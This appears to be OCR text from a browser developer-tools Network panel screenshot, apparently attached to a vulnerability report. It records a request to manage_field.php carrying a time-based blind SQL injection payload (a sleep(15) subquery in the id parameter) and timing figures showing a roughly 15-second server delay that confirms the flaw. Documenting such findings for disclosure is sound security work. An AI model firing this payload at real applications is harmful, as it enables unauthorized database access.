 Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader HackBar 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms 12000 ms 13000 ms 14000 ms 15000 ms 16000 ms 17000 ms 18000 ms
Name
manage_field.php?id=1%27%20and%20(select%202%20from%20(select(sleep(15)))m)%20and%20%27a%27=%27a
settings.json
data:application/js...
3 requests 3.7 kB transferred 3.3 kB resources Finish: 15.37 s DOMContentLoaded: 15.54 s Load: 15.53 s
× Headers Payload Preview Response Initiator Timing Cookies
Initial connection 231.70 ms
Request/Response DURATION
Request sent 0.51 ms
Waiting (TTFB) 15.04 s
Content Download 0.60 ms
Explanation 15.35 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of
this request.